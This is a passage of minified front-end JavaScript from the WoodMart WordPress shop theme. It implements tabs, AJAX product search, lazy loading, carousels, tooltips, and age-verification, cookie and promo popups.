o=d(this),e=o.index(),t=a.eq(e);t.siblings().removeClass("wd-in"),setTimeout(function(){o.siblings().removeClass("wd-active"),t.siblings().removeClass("wd-active")},100),setTimeout(function(){o.addClass("wd-active"),t.siblings().removeClass("wd-active"),t.addClass("wd-active")},100),setTimeout(function(){t.addClass("wd-in"),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),woodmartThemeModule.$document.trigger("wood-images-loaded")},200)}),d(o[0]).hasClass("wd-active")||e.hasClass("wd-inited")||d(o[0]).trigger("click"),setTimeout(function(){e.addClass("wd-inited")},200)})},d(document).ready(function(){woodmartThemeModule.tabs()})}(jQuery),function(d){woodmartThemeModule.videoPoster=function(){d(".wd-video-poster-wrapper").on("click",function(){var e=d(this),o=e.parent().find("iframe"),t=o.attr("src"),a=t+"&autoplay=1";t.indexOf("vimeo.com")+1&&(a=t+"?autoplay=1"),o.attr("src",a),e.addClass("hidden-poster")})},d(document).ready(function(){woodmartThemeModule.videoPoster()})}(jQuery),function(t){t.each(["frontend/element_ready/wd_3d_view.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.view3d()})}),woodmartThemeModule.view3d=function(){function o(e){var o=e.data("args");o&&!e.hasClass("wd-threed-view-inited")&&(e.ThreeSixty({totalFrames:o.frames_count,endFrame:o.frames_count,currentFrame:1,imgList:".threed-view-images",progress:".spinner",imgArray:o.images,height:o.height,width:o.width,responsive:!0,navigation:!0,prevNextFrames:woodmart_settings.three_sixty_prev_next_frames,framerate:woodmart_settings.three_sixty_framerate}),e.addClass("wd-threed-view-inited"))}t(".wd-threed-view:not(.wd-product-threed)").each(function(){o(t(this))}),t(".product-360-button a").on("click",function(e){e.preventDefault(),o(t(".wd-threed-view.wd-product-threed"))})},t(document).ready(function(){woodmartThemeModule.view3d()})}(jQuery),function(o){woodmartThemeModule.ageVerify=function(){"undefined"!=typeof Cookies&&"yes"===woodmart_settings.age_verify&&"confirmed"!==Cookies.get("woodmart_age_verify")&&(o.magnificPopup.open({items:{src:".wd-age-verify"},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal wd-promo-popup-wrapper"}}}),o(".wd-age-verify-allowed").on("click",function(e){e.preventDefault(),Cookies.set("woodmart_age_verify","confirmed",{expires:parseInt(woodmart_settings.age_verify_expires),path:"/",secure:woodmart_settings.cookie_secure_param}),o.magnificPopup.close()}),o(".wd-age-verify-forbidden").on("click",function(e){e.preventDefault(),o(".wd-age-verify").addClass("wd-forbidden")}))},o(document).ready(function(){woodmartThemeModule.ageVerify()})}(jQuery),function(f){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.ajaxSearch()}),f.each(["frontend/element_ready/wd_search.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.ajaxSearch()})}),woodmartThemeModule.ajaxSearch=function(){void 0!==f.fn.devbridgeAutocomplete&&f("form.woodmart-ajax-search").each(function(){var a=f(this),d=parseInt(a.data("count")),n=parseInt(a.data("thumbnail")),i=parseInt(a.data("symbols_count")),r=a.find('[name="product_cat"]'),e=a.parent(),s=e.find(".wd-dropdown-results > .wd-scroll-content"),l=a.data("post_type"),c=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search",u=parseInt(a.data("price")),m=a.data("sku"),w=a.parents(".wd-search-full-screen-2").length,h=e.find(".wd-dropdown-results");0<d&&(c+="&number="+d),c+="&post_type="+l,s.on("click",".view-all-results",function(){a.submit()}),r.length&&""!==r.val()&&(c+="&product_cat="+r.val()),a.find('[type="text"]').on("focus keyup",function(){var e,o,t=f(this);w&&h.removeClass("wd-no-results"),t.hasClass("wd-search-inited")||(t.devbridgeAutocomplete({serviceUrl:c,appendTo:s,minChars:i,deferRequestBy:woodmart_settings.ajax_search_delay,onSelect:function(e){0<e.permalink.length&&(window.location.href=e.permalink)},onHide:function(){h.removeClass("wd-opened")},onSearchStart:function(){a.addClass("search-loading")},beforeRender:function(e){f(e).find(".suggestion-divider-title").parent().addClass("suggestion-divider"),f(e).find(".no-found-msg").parent().addClass("suggestion-no-found"),2<e[0].childElementCount&&f(e).append('<div class="view-all-results"><span>'+woodmart_settings.all_results+"</span></div>"),f(e).removeAttr("style")},onSearchComplete:function(){a.removeClass("search-loading"),woodmartThemeModule.$document.trigger("wood-images-loaded")},formatResult:function(e,o){var o="("+(o="&"===o?"&#038;":o).replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")+")",t="";return e.divider&&(t+=' <h5 class="suggestion-divider-title">'+e.divider+"</h5>"),n&&e.thumbnail&&(t+=' <div class="suggestion-thumb">'+e.thumbnail+"</div>"),e.value&&(t=(t+=' <div class="suggestion-content set-cont-mb-s reset-last-child">')+'<h4 class="wd-entities-title">'+e.value.replace(new RegExp(o,"gi"),"<strong>$1</strong>").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</h4>"),m&&e.sku&&(t+=' <p class="suggestion-sku">'+e.sku+"</p>"),u&&e.price&&(t+=' <p class="price">'+e.price+"</p>"),e.value&&(t+=" </div>"),e.products_not_found&&(t='<span class="no-found-msg">'+e.value+"</span>"),w&&e.no_results&&h.addClass("wd-no-results"),h.addClass("wd-opened"),a.parents("div[class*='wd-search-full-']").addClass("wd-searched"),t}}),r.length&&(e=a.find('[type="text"]').devbridgeAutocomplete(),o=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search",0<d&&(o+="&number="+d),o+="&post_type="+l,r.on("cat_selected",function(){""!==r.val()?e.setOptions({serviceUrl:o+"&product_cat="+r.val()}):e.setOptions({serviceUrl:o}),e.hide(),e.onValueChange()})),t.addClass("wd-search-inited"))}),woodmartThemeModule.$document.on("click",function(e){e=e.target;f(e).is(".wd-search-form")||f(e).parents().is(".wd-search-form")||f(e).is(".wd-search-full-screen")||f(e).parents().is(".wd-search-full-screen")||a.find('[type="text"]').devbridgeAutocomplete("hide")}),f(".wd-dropdown-results > .wd-scroll-content").on("click",function(e){e.stopPropagation()})})},f(document).ready(function(){woodmartThemeModule.ajaxSearch()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdElementorSectionReady wdElementorColumnReady wdElementorGlobalReady",function(){woodmartThemeModule.animations()}),woodmartThemeModule.animations=function(){void 0!==d.fn.waypoint&&d('[class*="wd-animation"]').each(function(){var e=d(this);"inited"===e.data("wd-waypoint")||0<e.parents(".wd-autoplay-animations-off").length||(e.data("wd-waypoint","inited"),e.waypoint(function(){for(var e=d(d(this)[0].element),o=e.attr("class").split(" "),t=0,a=0;a<o.length;a++)0<=o[a].indexOf("wd_delay_")&&(t=o[a].split("_")[2]);e.addClass("wd-animation-ready"),setTimeout(function(){e.addClass("wd-animated")},t)},{offset:"90%"}))})},d(document).ready(function(){woodmartThemeModule.animations()})}(jQuery),function(e){woodmartThemeModule.animationsOffset=function(){void 0!==e.fn.waypoint&&e(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){e(e(this)[0].element).addClass("wpb_start_animation animated")},{offset:"100%"})},e(document).ready(function(){woodmartThemeModule.animationsOffset()})}(jQuery),function(o){woodmartThemeModule.$document.on("wdShopPageInit wdBackHistory",function(){woodmartThemeModule.backHistory()}),woodmartThemeModule.backHistory=function(){o(".wd-back-btn > a").on("click",function(e){e.preventDefault(),history.go(-1),setTimeout(function(){o(".filters-area").removeClass("filters-opened").stop().hide(),woodmartThemeModule.$window.width()<=1024&&o(".wd-nav-product-cat").removeClass("categories-opened").stop().hide(),woodmartThemeModule.$document.trigger("wdBackHistory")},20)})},o(document).ready(function(){woodmartThemeModule.backHistory()})}(jQuery),function(o){woodmartThemeModule.$document.on("wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals",function(){woodmartThemeModule.btnsToolTips()}),woodmartThemeModule.$document.on("wdUpdateTooltip",function(e,o){woodmartThemeModule.updateTooltip(o)}),o.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_single_product_nav.default","frontend/element_ready/wd_single_product_size_guide_button.default","frontend/element_ready/wd_single_product_compare_button.default","frontend/element_ready/wd_single_product_wishlist_button.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.btnsToolTips()})}),woodmartThemeModule.btnsToolTips=function(){o('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on("mouseenter touchstart",function(){var e=o(this);e.hasClass("wd-tooltip-inited")||(e.find(".wd-tooltip-label").remove(),e.addClass("wd-tltp").prepend('<span class="wd-tooltip-label">'+e.text()+"</span>"),e.addClass("wd-tooltip-inited"))}),o(".wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a").on("mouseenter touchstart",function(){var e=o(this);!e.hasClass("wd-hint")&&woodmartThemeModule.windowWidth<=1024||e.hasClass("wd-tooltip-inited")||(e.tooltip({animation:!1,container:"body",trigger:"hover",boundary:"window",title:function(){var e=o(this);return(0<e.find(".added_to_cart").length||0<e.find(".add_to_cart_button").length?e.find(".add_to_cart_button"):0<e.find(".wd-swatch-text").length?e.find(".wd-swatch-text"):e).text()}}),e.tooltip("show"),e.addClass("wd-tooltip-inited"))})},woodmartThemeModule.updateTooltip=function(e){e=o(e);e.hasClass("wd-tooltip-inited")||(e=e.parent(".wd-tooltip-inited")),woodmartThemeModule.windowWidth<=1024||!e.hasClass("wd-tooltip-inited")||void 0===o.fn.tooltip||!e.is(":hover")||e.tooltip("update").tooltip("show")},o(document).ready(function(){woodmartThemeModule.btnsToolTips()})}(jQuery),jQuery,woodmartThemeModule.callPhotoSwipe=function(e,o){woodmartThemeModule.$body.hasClass("rtl")&&(e=o.length-e-1,o=o.reverse());var e={index:e,shareButtons:[{id:"facebook",label:woodmart_settings.share_fb,url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:woodmart_settings.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:woodmart_settings.pin_it,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:woodmart_settings.download_image,url:"{{raw_image_url}}",download:!0}],closeOnScroll:woodmart_settings.photoswipe_close_on_scroll},t=(woodmartThemeModule.$body.find(".pswp").remove(),woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template),document.querySelectorAll(".pswp")[0]);new PhotoSwipe(t,PhotoSwipeUI_Default,o,e).init()},function(n){woodmartThemeModule.clickOnScrollButton=function(e,o,t){var a,d;"function"==typeof n.fn.waypoint&&0!==(a=n(e)).length&&(a.trigger("wd-waypoint-destroy"),t=t||0,d=new Waypoint({element:a[0],handler:function(){a.trigger("click")},offset:function(){return woodmartThemeModule.$window.outerHeight()+parseInt(t)}}),a.data("waypoint-inited",!0).off("wd-waypoint-destroy").on("wd-waypoint-destroy",function(){a.data("waypoint-inited")&&(d.destroy(),a.data("waypoint-inited",!1))}))}}(jQuery),function(a){woodmartThemeModule.cookiesPopup=function(){var e,o,t=woodmart_settings.cookies_version;"undefined"!=typeof Cookies&&"accepted"!==Cookies.get("woodmart_cookies_"+t)&&(e=a(".wd-cookies-popup"),setTimeout(function(){e.addClass("popup-display"),e.on("click",".cookies-accept-btn",function(e){e.preventDefault(),o()})},2500),o=function(){e.removeClass("popup-display").addClass("popup-hide"),Cookies.set("woodmart_cookies_"+t,"accepted",{expires:60,path:"/",secure:woodmart_settings.cookie_secure_param})})},a(document).ready(function(){woodmartThemeModule.cookiesPopup()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdPjaxStart",function(){woodmartThemeModule.hideShopSidebar()}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.hiddenSidebar()}),woodmartThemeModule.hiddenSidebar=function(){var e=woodmartThemeModule.$body.hasClass("rtl")?"right":"left",o=((woodmartThemeModule.$body.hasClass("offcanvas-sidebar-desktop")&&1024<woodmartThemeModule.windowWidth||woodmartThemeModule.$body.hasClass("offcanvas-sidebar-tablet")&&woodmartThemeModule.windowWidth<=1024)&&(t(".area-sidebar-shop").addClass("wd-side-hidden wd-"+e+" wd-inited wd-scroll"),t(".area-sidebar-shop .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.hasClass("offcanvas-sidebar-mobile")&&woodmartThemeModule.windowWidth<=768&&(t(".sidebar-container").addClass("wd-side-hidden wd-"+e+" wd-inited wd-scroll"),t(".sidebar-container .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.off("click",".wd-show-sidebar-btn, .wd-sidebar-opener").on("click",".wd-show-sidebar-btn, .wd-sidebar-opener",function(e){e.preventDefault(),t(".sidebar-container").hasClass("wd-opened")?woodmartThemeModule.hideShopSidebar():o()}),woodmartThemeModule.$body.on("click touchstart",".wd-close-side, .close-side-widget",function(){woodmartThemeModule.hideShopSidebar()}),function(){t(".sidebar-container").addClass("wd-opened"),t(".wd-close-side").addClass("wd-close-side-opened")});woodmartThemeModule.$document.trigger("wdHiddenSidebarsInited")},woodmartThemeModule.hideShopSidebar=function(){t(".sidebar-container").removeClass("wd-opened"),t(".wd-close-side").removeClass("wd-close-side-opened")},t(document).ready(function(){woodmartThemeModule.hiddenSidebar()})}(jQuery),function(a){woodmartThemeModule.$document.on("wdHiddenSidebarsInited",function(){woodmartThemeModule.lazyLoading()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_products_brands.default","frontend/element_ready/wd_blog.default","frontend/element_ready/wd_images_gallery.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_slider.default","frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_banner.default","frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_infobox.default","frontend/element_ready/wd_instagram.default","frontend/element_ready/wd_testimonials.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.lazyLoading()})}),woodmartThemeModule.lazyLoading=function(){var i,r,e;function o(){e=e||setTimeout(function(){e=null,t()},100)}function t(){i.length&&requestAnimationFrame(function(){for(var e,o,t=parseInt(woodmart_settings.lazy_loading_offset),a=window.pageYOffset,d=a+window.innerHeight+t,n=0;n<i.length;)a<(o=a+(e=i[n].getBoundingClientRect()).top)+e.height&&o<d&&!i[n].loaded?function(o){o.onload=e,null!==o.querySelector("img")&&(o.querySelector("img").onload=e,o.querySelector("img").src=o.dataset.woodSrc,o.querySelector("source").srcset=o.dataset.woodSrc,void 0!==o.dataset.srcset&&(o.querySelector("img").srcset=o.dataset.srcset));o.src=o.dataset.woodSrc,void 0!==o.dataset.srcset&&(o.srcset=o.dataset.srcset);function e(){requestAnimationFrame(function(){o.classList.add("wd-loaded");var e=jQuery(o).parents(".view-masonry .gallery-images, .grid-masonry, .masonry-container"),e=(0<e.length&&e.isotope("layout"),jQuery(o).parents(".categories-masonry"));0<e.length&&e.packery()})}o.loaded=!0}(i[n]):n++;r=i.length})}window.addEventListener&&window.requestAnimationFrame&&document.getElementsByClassName&&(i=document.getElementsByClassName("wd-lazy-load"),woodmartThemeModule.$document.on("wood-images-loaded added_to_cart updated_checkout",function(){t()}),woodmartThemeModule.$body.on("click",".wd-header-mobile-nav > a, .wd-nav-opener, .wd-btn-show-cat",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a(".wd-scroll-content").on("scroll",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a(".wc-tabs > li").on("click",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),window.addEventListener("scroll",o,!1),window.addEventListener("resize",o,!1),MutationObserver&&new MutationObserver(function(){i.length!==r&&t()}).observe(document.body,{subtree:!0,childList:!0,attributes:!0,characterData:!0}),t())},a(document).ready(function(){woodmartThemeModule.lazyLoading()})}(jQuery),function(o){woodmartThemeModule.$document.on("wdPortfolioPjaxComplete",function(){woodmartThemeModule.masonryLayout()}),o.each(["frontend/element_ready/wd_blog.default","frontend/element_ready/wd_portfolio.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.masonryLayout()})}),woodmartThemeModule.masonryLayout=function(){var e;void 0!==o.fn.isotope&&void 0!==o.fn.imagesLoaded&&(e=o(".masonry-container")).imagesLoaded(function(){e.isotope({gutter:0,isOriginLeft:!woodmartThemeModule.$body.hasClass("rtl"),itemSelector:".blog-design-masonry, .blog-design-mask, .masonry-item"})})},o(document).ready(function(){woodmartThemeModule.masonryLayout()})}(jQuery),function(e){woodmartThemeModule.$document.on("wdPortfolioLoadMoreLoaded",function(){woodmartThemeModule.mfpPopup()}),woodmartThemeModule.mfpPopup=function(){void 0!==e.fn.magnificPopup&&e(".gallery").magnificPopup({delegate:"a",type:"image",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-move-horizontal"}},image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0}})},e(document).ready(function(){woodmartThemeModule.mfpPopup()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.owlCarouselInit()}),d.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_products_brands.default","frontend/element_ready/wd_blog.default","frontend/element_ready/wd_portfolio.default","frontend/element_ready/wd_images_gallery.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_instagram.default","frontend/element_ready/wd_testimonials.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.owlCarouselInit()})}),woodmartThemeModule.owlCarouselInit=function(){function e(e){var o,t=e.find(".owl-carousel");function a(){var e=t.find(".owl-item.active").find(".wd-slide").attr("id"),e=t.find('[id="'+e+'"]');t.find(".owl-item.pseudo-active").removeClass("pseudo-active"),e.each(function(){var e=d(this);e.parent().hasClass("active")||e.parent().addClass("pseudo-active")})}woodmartThemeModule.windowWidth<=1024&&e.hasClass("disable-owl-mobile")||t.hasClass("owl-loaded")||(o={rtl:woodmartThemeModule.$body.hasClass("rtl"),items:e.data("desktop")?e.data("desktop"):1,responsive:{1025:{items:e.data("desktop")?e.data("desktop"):1},769:{items:e.data("tablet_landscape")?e.data("tablet_landscape"):1},577:{items:e.data("tablet")?e.data("tablet"):1},0:{items:e.data("mobile")?e.data("mobile"):1}},autoplay:"yes"===e.data("autoplay"),autoplayHoverPause:"yes"===e.data("autoplay"),autoplayTimeout:e.data("speed")?e.data("speed"):5e3,dots:"yes"!==e.data("hide_pagination_control"),nav:"yes"!==e.data("hide_prev_next_buttons"),autoHeight:"yes"===e.data("autoheight"),slideBy:void 0!==e.data("scroll_per_page")?1:"page",navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"],center:"yes"===e.data("center_mode"),loop:"yes"===e.data("wrap"),dragEndSpeed:e.data("dragendspeed")?e.data("dragendspeed"):200},e.data("sliding_speed")&&(o.smartSpeed=e.data("sliding_speed"),o.dragEndSpeed=e.data("sliding_speed")),e.data("animation")&&(o.animateOut=e.data("animation"),o.mouseDrag=!0),e.data("content_animation")&&(a(),o.onTranslated=function(){a()}),woodmartThemeModule.$window.on("vc_js",function(){t.trigger("refresh.owl.carousel")}),t.find("link").appendTo("head"),t.owlCarousel(o),"yes"===e.data("autoheight")&&t.imagesLoaded(function(){t.trigger("refresh.owl.carousel")}))}d("[data-owl-carousel]:not(.scroll-init):not(.wd-slider-wrapper)").each(function(){e(d(this))}),void 0!==d.fn.waypoint&&d("[data-owl-carousel].scroll-init:not(.wd-slider-wrapper)").waypoint(function(){e(d(d(this)[0].element))},{offset:"100%"})},d(document).ready(function(){woodmartThemeModule.owlCarouselInit()})}(jQuery),function(t){woodmartThemeModule.parallax=function(){woodmartThemeModule.windowWidth<=1024||t(".wd-parallax").each(function(){var e,o=t(this);o.hasClass("wpb_column")?(e=o.find("> .vc_column-inner"),o.removeClass("wd-parallax"),e.addClass("wd-parallax"),e.parallax("50%",.3)):o.parallax("50%",.3)})},t(document).ready(function(){woodmartThemeModule.parallax()})}(jQuery),function(r){woodmartThemeModule.photoswipeImages=function(){r(".photoswipe-images").each(function(){var t=r(this);t.on("click","a",function(e){e.preventDefault();var e=r(e.currentTarget).data("index")-1,o=a(t,[]);woodmartThemeModule.callPhotoSwipe(e,o)})});var a=function(e,o){var t,a,d,n;return e.find("a").each(function(){var e=r(this);t=e.attr("href"),a=e.data("width"),d=e.data("height"),n=e.attr("title"),i(o,t)||o.push({src:t,w:a,h:d,title:n})}),o},i=function(e,o){for(var t=0;t<e.length;t++)if(e[t].src===o)return!0;return!1}},r(document).ready(function(){woodmartThemeModule.photoswipeImages()})}(jQuery),function(d){woodmartThemeModule.promoPopup=function(){var e=woodmart_settings.promo_version;if("undefined"!=typeof Cookies&&!(woodmartThemeModule.$body.hasClass("page-template-maintenance")||"yes"!==woodmart_settings.enable_popup||"yes"===woodmart_settings.promo_popup_hide_mobile&&woodmartThemeModule.windowWidth<768||"confirmed"!==Cookies.get("woodmart_age_verify")&&"yes"===woodmart_settings.age_verify)){function o(){d.magnificPopup.open({items:{src:".wd-promo-popup"},type:"inline",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal wd-promo-popup-wrapper"},close:function(){Cookies.set("woodmart_popup_"+e,"shown",{expires:parseInt(woodmart_settings.promo_version_cookie_expires),path:"/",secure:woodmart_settings.cookie_secure_param})}}}),woodmartThemeModule.$document.trigger("wood-images-loaded")}var t=!1,a=Cookies.get("woodmart_shown_pages");if(d(".woodmart-open-newsletter").on("click",function(e){e.preventDefault(),o()}),(a=a||0)<woodmart_settings.popup_pages)return a++,Cookies.set("woodmart_shown_pages",a,{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param}),!1;"shown"!==Cookies.get("woodmart_popup_"+e)&&("scroll"===woodmart_settings.popup_event?woodmartThemeModule.$window.on("scroll",function(){if(t)return!1;woodmartThemeModule.$document.scrollTop()>=woodmart_settings.popup_scroll&&(o(),t=!0)}):setTimeout(function(){o()},woodmart_settings.popup_delay))}},d(document).ready(function(){woodmartThemeModule.promoPopup()})}(jQuery),function(e){woodmartThemeModule.siteScroll=function(){window.innerWidth>woodmartThemeModule.windowWidth&&e("html").addClass("wd-scrollbar")},e(document).ready(function(){woodmartThemeModule.siteScroll()})}(jQuery),function(o){woodmartThemeModule.scrollTop=function(){var e=o(".scrollToTop");woodmartThemeModule.$window.on("scroll",function(){100<o(this).scrollTop()?e.addClass("button-show"):e.removeClass("button-show")}),e.on("click",function(){return o("html, body").animate({scrollTop:0},800),!1})},o(document).ready(function(){woodmartThemeModule.scrollTop()})}(jQuery),function(r){woodmartThemeModule.searchFullScreen=function(){var t=r("[class*=wd-search-full-screen]"),o=("yes"===woodmart_settings.ajax_fullscreen_content&&woodmartThemeModule.$body.on("mouseover click touchstart",".wd-header-search.wd-display-full-screen > a, .wd-search-form.wd-display-full-screen-2",function(){var o,e=r(this);e.hasClass("wd-inited")||(e.addClass("wd-inited"),(o=t.find(".wd-search-area")).length&&r.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_load_full_search_html"},dataType:"json",method:"POST",success:function(e){e.content&&(o.html(e.content),setTimeout(function(){t.addClass("wp-content-loaded")},10),woodmartThemeModule.$document.trigger("wdSearchFullScreenContentLoaded"),woodmartThemeModule.$document.trigger("wood-images-loaded"))},error:function(){console.log("loading html full search ajax error")}}))}),woodmartThemeModule.$body.on("click",".wd-header-search.wd-display-full-screen > a, .wd-search-form.wd-display-full-screen-2",function(e){e.preventDefault();var e=r(this),o=r(".wd-search-full-screen-2");0<e.parent().find(".wd-search-dropdown").length||woodmartThemeModule.$body.hasClass("global-search-dropdown")||(i()?a():(e.hasClass("wd-display-full-screen-2")||(o=r(".wd-search-full-screen"),d()),setTimeout(function(){n(o)},10)))}),woodmartThemeModule.$body.on("click",".wd-close-search a, .website-wrapper, .header-banner",function(e){!r(e.target).is(".wd-close-search a")&&r(e.target).closest(".wd-search-full-screen").length||i()&&a()}),function(e){27===e.keyCode&&(a(),woodmartThemeModule.$body.unbind("keyup",o))}),a=function(){woodmartThemeModule.$body.removeClass("wd-search-opened"),t.removeClass("wd-opened"),setTimeout(function(){t.removeClass("wd-searched")},500)},d=function(){var e,o=r("#wpadminbar"),o=0<o.length?o.outerHeight():0,t=r(".whb-sticked"),a=r(".whb-main-header");0<t.length?e=0<r(".whb-clone").length?t.outerHeight()+o:a.outerHeight()+o:(e=a.outerHeight()+o,woodmartThemeModule.$body.hasClass("header-banner-display")&&(e+=r(".header-banner").outerHeight())),r(".wd-search-full-screen").css("top",e)},n=function(e){woodmartThemeModule.$body.on("keyup",o),woodmartThemeModule.$body.addClass("wd-search-opened"),e.addClass("wd-opened"),setTimeout(function(){e.find('input[type="text"]').trigger("focus"),1024<woodmartThemeModule.windowWidth&&woodmartThemeModule.$window.one("scroll",function(){i()&&a()})},500)},i=function(){return woodmartThemeModule.$body.hasClass("wd-search-opened")}},r(document).ready(function(){woodmartThemeModule.searchFullScreen()})}(jQuery),function(i){woodmartThemeModule.$document.on("wdElementorColumnReady",function(){woodmartThemeModule.stickyColumn()}),woodmartThemeModule.stickyColumn=function(){i(".woodmart-sticky-column").each(function(){for(var e,o=i(this),t=150,a=o.attr("class").split(" "),d=0;d<a.length;d++)0<=a[d].indexOf("wd_sticky_offset_")&&(e=a[d].split("_"),t=parseInt(e[3]));o.find(" > .vc_column-inner > .wpb_wrapper").trigger("sticky_kit:detach"),o.find(" > .vc_column-inner > .wpb_wrapper").stick_in_parent({offset_top:t})}),i(".wd-elementor-sticky-column").each(function(){for(var e,o=i(this),t=150,a=o.attr("class").split(" "),d=0;d<a.length;d++)0<=a[d].indexOf("wd_sticky_offset_")&&(e=a[d].split("_"),t=parseInt(e[3]));var n=o.find("> .elementor-column-wrap > .elementor-widget-wrap");(n=n.length<=0?o.find("> .elementor-widget-wrap"):n).stick_in_parent({offset_top:t})})},i(document).ready(function(){woodmartThemeModule.stickyColumn()})}(jQuery),function(n){woodmartThemeModule.stickyFooter=function(){var o,e,t,a,d;!woodmartThemeModule.$body.hasClass("sticky-footer-on")||woodmartThemeModule.$window.width()<=1024||(o=n(".footer-container"),e=n(".main-page-wrapper"),d=n(".wd-prefooter"),t=woodmartThemeModule.$window,0<d.length&&(e=d),t.on("resize",a=function(){e.css({marginBottom:o.outerHeight()})}),o.imagesLoaded(function(){a()}),(d=function(){var e;n("html").hasClass("browser-Safari")&&(e=t.scrollTop(),woodmartThemeModule.$document.outerHeight()-o.outerHeight()<e+o.outerHeight()+t.outerHeight()?o.addClass("visible-footer"):o.removeClass("visible-footer"))})(),t.on("scroll",d))},n(document).ready(function(){woodmartThemeModule.stickyFooter()})}(jQuery),function(e){woodmartThemeModule.stickySocialButtons=function(){e(".wd-sticky-social").addClass("buttons-loaded")},e(document).ready(function(){woodmartThemeModule.stickySocialButtons()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.widgetCollapse()}),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.widgetCollapse()},300)),woodmartThemeModule.widgetCollapse=function(){var e=t(".main-footer .footer-widget");"yes"===woodmart_settings.collapse_footer_widgets&&0<e.length&&(woodmartThemeModule.$window.innerWidth()<=575?e.addClass("wd-widget-collapse"):(e.removeClass("wd-widget-collapse"),e.find("> *:not(.widget-title)").show())),t(".wd-widget-collapse .widget-title").off("click").on("click",function(){var e=t(this).parent(),o=e.find("> *:not(.widget-title)");e.hasClass("wd-opened")?(e.removeClass("wd-opened"),o.stop().slideUp(200)):(e.addClass("wd-opened"),o.stop().slideDown(200),woodmartThemeModule.$document.trigger("wood-images-loaded"))})},t(document).ready(function(){woodmartThemeModule.widgetCollapse()}),window.addEventListener("popstate",function(){woodmartThemeModule.widgetCollapse()})}(jQuery),function(t){woodmartThemeModule.widgetsHidable=function(){woodmartThemeModule.$document.on("click",".widget-hidable .widget-title",function(){var e=t(this),o=e.siblings("ul, div, form, label, select");e.parent().toggleClass("widget-hidden"),o.stop().slideToggle(200)})},t(document).ready(function(){woodmartThemeModule.widgetsHidable()})}(jQuery),function(t){woodmartThemeModule.headerBanner=function(){var o,e=woodmart_settings.header_banner_version;"undefined"!=typeof 